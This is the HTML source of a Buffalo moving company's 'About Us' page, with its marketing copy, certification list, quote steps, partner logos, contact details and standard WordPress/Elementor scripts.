									<p data-start="204" data-end="500"><em>Kiper Moving &amp; Transportation, proudly based in Buffalo, NY, is a trusted name in professional moving, logistics, and asset transportation. Founded on the principles of integrity, reliability, and exceptional customer service, we continue to uphold these values in every aspect of our operations.</em></p><p data-start="502" data-end="877"><em>Our mission is simple: to provide stress-free, transparent, and dependable solutions for all your moving and transportation needs. Whether you’re planning a local residential move, coordinating a large-scale office relocation, or managing complex logistics for specialized equipment, our team delivers the same high level of care, attention, and professionalism on every job.</em></p><p data-start="879" data-end="1311"><em>With years of experience serving both individual and corporate clients, Kiper has built a reputation for excellence across the United States and Canada. We offer a comprehensive range of services, including packing and unpacking, transportation, office furniture decommissioning, sustainable asset disposition, and customized logistics planning. Our goal is to ensure every project is completed safely, efficiently, and on schedule.</em></p><p data-start="1313" data-end="1648"><em>Transparency is at the heart of everything we do. From the initial consultation to final delivery, our clients enjoy clear communication, detailed estimates, and dedicated support from our professional team. We understand that every move is unique — which is why we tailor each service to fit your specific timeline, budget, and goals.</em></p><p data-start="1650" data-end="1797"><em>Partner with Kiper Moving &amp; Transportation and experience a unified solution that combines expertise, efficiency, and care — every step of the way.</em></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f7afc8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2f7afc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14c5990" data-id="14c5990" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef33176 elementor-widget elementor-widget-html" data-id="ef33176" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<section class="kiper-certifications" style="padding:60px 20px; background-color:#f8fafc; text-align:center; font-family:'Plus Jakarta Sans',sans-serif;">
  <h3 style="font-size:28px; font-weight:800; color:#f6d167; margin-bottom:20px;">
   Kiper Is Certified in the Following Areas
  </h3>
  <p style="max-width:700px; margin:0 auto 40px; color:#475569; font-size:16px; line-height:1.7;">
    Kiper Moving &amp; Transportation is proud to hold multiple federal, state, and local certifications that reflect our commitment to excellence, inclusion, and compliance. These recognitions demonstrate our eligibility to participate in diverse contracting opportunities and partnerships.
  </p>

  <div class="cert-grid" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(250px,1fr)); gap:15px; max-width:900px; margin:0 auto 40px; text-align:left;">
    <div>✅ New York State <strong>MBE Certified</strong></div>
    <div>✅ New York State <strong>DBE Certified</strong></div>
    <div>✅ <strong>SBA</strong> Small Disadvantaged Business Concern</div>
    <div>✅ <strong>Section 3 Concern</strong></div>
    <div>✅ <strong>HUBZone Certified</strong> (pending)</div>
    <div>✅ Federally Certified <strong>Women Owned Small Business (WOSB)</strong></div>
    <div>✅ <strong>Total Small Business</strong></div>
    <div>✅ <strong>EPA Certified Firm</strong> / EPA Lead Safe Firm</div>
    <div>✅ City Of Buffalo / Erie County <strong>MWBE</strong></div>
    <div>✅ City Of Rochester / Monroe <strong>MWBE</strong></div>
    <div>✅ NY State DOT <strong>DBE</strong></div>
    <div>✅ Niagara Frontier Transit Authority <strong>DBE</strong></div>
    <div>✅ MTA (Metropolitan Transit Authority) <strong>DBE</strong></div>
    <div>✅ Port Authority of New York and New Jersey <strong>DBE</strong></div>
  </div>

  <div class="cert-logos" style="display:flex; flex-wrap:wrap; justify-content:center; align-items:center; gap:30px;">
    <img decoding="async" src="https://kipermandt.com/wp-content/uploads/2024/01/3-removebg-preview.png" alt="Certification Logo 1" style="height:80px; object-fit:contain;">
    <img decoding="async" src="https://kipermandt.com/wp-content/uploads/2024/01/2-removebg-preview-150x150.png" alt="Certification Logo 2" style="height:80px; object-fit:contain;">
    <img decoding="async" src="https://kipermandt.com/wp-content/uploads/2024/01/WOSBlogo-removebg-preview-1-150x150.png" alt="Certification Logo 3" style="height:80px; object-fit:contain;">
    <img decoding="async" src="https://kipermandt.com/wp-content/uploads/2024/01/DEB-logo-removebg-preview-150x150.png" alt="Certification Logo 4" style="height:80px; object-fit:contain;">
  </div>
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7baf326 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7baf326" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c23277" data-id="1c23277" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34dd52a elementor-invisible elementor-widget elementor-widget-heading" data-id="34dd52a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">GET quote</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fb0b0da elementor-invisible elementor-widget elementor-widget-heading" data-id="fb0b0da" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Steps To Get Started With Your Move</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d215f43 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d215f43" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b87faa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b87faa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-be8eac2" data-id="be8eac2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e34a884 elementor-widget elementor-widget-heading" data-id="e34a884" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">1</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-8def7fa elementor-invisible elementor-widget elementor-widget-icon-box" data-id="8def7fa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Choose Your Type Of Move						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						There are many options to choose from when planning a move, kiper offers any kind of moves to fit your needs, yours is to choose and we are ready to serve you.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c900814" data-id="c900814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-361e52e elementor-widget elementor-widget-heading" data-id="361e52e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">2</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-04d7a3f elementor-invisible elementor-widget elementor-widget-icon-box" data-id="04d7a3f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Get Quote						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						You Can Trust Our Team to Handle Your Items Carefully &amp; Cautiously, We provide our clients with affordable pricing, timely and secure transport of logistics.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-082f007 elementor-align-center elementor-widget elementor-widget-button" data-id="082f007" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-skew" href="https://kipermandt.moveitpro.com/iframe/get_moving_quote?b_id=812">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get a Quote</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9bb29d2" data-id="9bb29d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b473b1 elementor-widget elementor-widget-heading" data-id="1b473b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">3</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c83b069 elementor-invisible elementor-widget elementor-widget-icon-box" data-id="c83b069" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Get Ready To Move						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						Choosing your type of move to getting quote, after agreement get set we be right by your door step on moving day for you move.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a1ed73d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1ed73d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cb0621" data-id="2cb0621" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b963506 elementor-invisible elementor-widget elementor-widget-heading" data-id="b963506" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Partners </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3771c14 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3771c14" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e74998 elementor-widget elementor-widget-html" data-id="1e74998" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<section class="partner-gallery" style="padding:60px 20px; background-color:#ffffff; text-align:center;">
  

  <div class="gallery-grid" style="
    display: grid; 
    grid-template-columns: repeat(4, 1fr); 
    gap: 25px; 
    max-width: 1000px; 
    margin: 0 auto;
  ">
    <div style="background:#f8fafc; border:1px solid #e2e8f0; display:flex; justify-content:center; align-items:center; aspect-ratio:1/1; padding:10px;">
      <img decoding="async" src="https://kipermandt.com/wp-content/uploads/2025/09/width_335.webp" alt="Partner Logo 1" style="max-width:90%; max-height:90%; object-fit:contain;">
    </div>
    <div style="background:#f8fafc; border:1px solid #e2e8f0; display:flex; justify-content:center; align-items:center; aspect-ratio:1/1; padding:10px;">
      <img decoding="async" src="https://kipermandt.com/wp-content/uploads/2025/09/width_520.webp" alt="Partner Logo 2" style="max-width:90%; max-height:90%; object-fit:contain;">
    </div>
    <div style="background:#f8fafc; border:1px solid #e2e8f0; display:flex; justify-content:center; align-items:center; aspect-ratio:1/1; padding:10px;">
      <img decoding="async" src="https://kipermandt.com/wp-content/uploads/2025/09/width_350.webp" alt="Partner Logo 3" style="max-width:90%; max-height:90%; object-fit:contain;">
    </div>
    <div style="background:#f8fafc; border:1px solid #e2e8f0; display:flex; justify-content:center; align-items:center; aspect-ratio:1/1; padding:10px;">
      <img decoding="async" src="https://kipermandt.com/wp-content/uploads/2025/09/width_550.png" alt="Partner Logo 4" style="max-width:90%; max-height:90%; object-fit:contain;">
    </div>

    <div style="background:#f8fafc; border:1px solid #e2e8f0; display:flex; justify-content:center; align-items:center; aspect-ratio:1/1; padding:10px;">
      <img decoding="async" src="https://kipermandt.com/wp-content/uploads/2025/09/width_355.webp" alt="Partner Logo 5" style="max-width:90%; max-height:90%; object-fit:contain;">
    </div>
    <div style="background:#f8fafc; border:1px solid #e2e8f0; display:flex; justify-content:center; align-items:center; aspect-ratio:1/1; padding:10px;">
      <img decoding="async" src="https://kipermandt.com/wp-content/uploads/2025/09/width_369.webp" alt="Partner Logo 6" style="max-width:90%; max-height:90%; object-fit:contain;">
    </div>
    <div style="background:#f8fafc; border:1px solid #e2e8f0; display:flex; justify-content:center; align-items:center; aspect-ratio:1/1; padding:10px;">
      <img decoding="async" src="https://kipermandt.com/wp-content/uploads/2025/09/width_550.jpeg" alt="Partner Logo 7" style="max-width:90%; max-height:90%; object-fit:contain;">
    </div>
    <div style="background:#f8fafc; border:1px solid #e2e8f0; display:flex; justify-content:center; align-items:center; aspect-ratio:1/1; padding:10px;">
      <img decoding="async" src="https://kipermandt.com/wp-content/uploads/2025/09/width_550-1.png" alt="Partner Logo 8" style="max-width:90%; max-height:90%; object-fit:contain;">
    </div>

    <div style="background:#f8fafc; border:1px solid #e2e8f0; display:flex; justify-content:center; align-items:center; aspect-ratio:1/1; padding:10px;">
      <img decoding="async" src="https://kipermandt.com/wp-content/uploads/2025/09/width_404.webp" alt="Partner Logo 9" style="max-width:90%; max-height:90%; object-fit:contain;">
    </div>
    <div style="background:#f8fafc; border:1px solid #e2e8f0; display:flex; justify-content:center; align-items:center; aspect-ratio:1/1; padding:10px;">
      <img decoding="async" src="https://kipermandt.com/wp-content/uploads/2025/09/width_168.webp" alt="Partner Logo 10" style="max-width:90%; max-height:90%; object-fit:contain;">
    </div>
    <div style="background:#f8fafc; border:1px solid #e2e8f0; display:flex; justify-content:center; align-items:center; aspect-ratio:1/1; padding:10px;">
      <img decoding="async" src="https://kipermandt.com/wp-content/uploads/2025/09/width_550-2.png" alt="Partner Logo 11" style="max-width:90%; max-height:90%; object-fit:contain;">
    </div>
    <div style="background:#f8fafc; border:1px solid #e2e8f0; display:flex; justify-content:center; align-items:center; aspect-ratio:1/1; padding:10px;">
      <img decoding="async" src="https://kipermandt.com/wp-content/uploads/2025/09/width_550-3.png" alt="Partner Logo 12" style="max-width:90%; max-height:90%; object-fit:contain;">
    </div>
  </div>
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34" class="elementor elementor-34 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-44895b26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44895b26" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24254730" data-id="24254730" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-77eecea3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77eecea3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-395346f5" data-id="395346f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-433071d elementor-widget elementor-widget-heading" data-id="433071d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e6ba71f elementor-widget elementor-widget-text-editor" data-id="e6ba71f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kiper Moving &amp; Logistics is operating out of Buffalo,NY. Through our superior service and transparent process, we provide our customers with a variety of moving and transportation options and commodities to meet their individual and companies needs.</p><p><img class="alignnone  wp-image-922" src="https://kipermandt.com/wp-content/uploads/2024/01/DEB-logo-removebg-preview.png" alt="" width="74" height="49" /> <img class="alignnone  wp-image-918" src="https://kipermandt.com/wp-content/uploads/2024/01/WOSBlogo-removebg-preview-1.png" alt="" width="79" height="53" /> <img class="alignnone  wp-image-915" src="https://kipermandt.com/wp-content/uploads/2024/01/3-removebg-preview-298x300.png" alt="" width="47" height="47" /> <img class="alignnone  wp-image-914" src="https://kipermandt.com/wp-content/uploads/2024/01/2-removebg-preview-300x288.png" alt="" width="43" height="41" /></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-55066528" data-id="55066528" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48dd5c72 elementor-widget elementor-widget-heading" data-id="48dd5c72" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a2c1d8e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a2c1d8e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kipermandt.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kipermandt.com/about-us">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kipermandt.com/contact-us">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5269011b" data-id="5269011b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18b90605 elementor-widget elementor-widget-heading" data-id="18b90605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-53ce8e29 elementor-widget elementor-widget-text-editor" data-id="53ce8e29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>334 E. Utica Street, Buffalo, NY 14208</p>								</div>
				</div>
				<div class="elementor-element elementor-element-58fa5e0d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58fa5e0d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">Contact@KiperMandT.Com</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:(716)%20201-0849">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">(716) 201-0849</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-104d8c72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="104d8c72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-40e1f377" data-id="40e1f377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-628eb959 elementor-widget elementor-widget-heading" data-id="628eb959" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Copyright @ 2023 Kiper Moving And Transportation Company | Website Designed And Managed By <a href="https://wa.me/+2349039070475?text=Hey from kipermandt.com, I need a website developed for my business">SimpliTech IT Services </a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-379605db" data-id="379605db" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-565d6d5a" data-id="565d6d5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-760ca58b elementor-align-right elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="760ca58b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-arrow-alt-circle-up"></i>			</span>
									<span class="elementor-button-text">Back To Top</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b24b476 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b24b476" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dced89e" data-id="dced89e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://kipermandt.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://kipermandt.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://kipermandt.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://kipermandt.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/kipermandt.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kipermandt.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kipermandt.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3be86abb5d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":152,"title":"About%20Us%20-%20Kipermandt.com","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://kipermandt.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://kipermandt.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://kipermandt.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kipermandt.com\/wp-admin\/admin-ajax.php","nonce":"bb95484c69","urls":{"assets":"https:\/\/kipermandt.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kipermandt.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kipermandt.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://kipermandt.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://kipermandt.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kipermandt.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
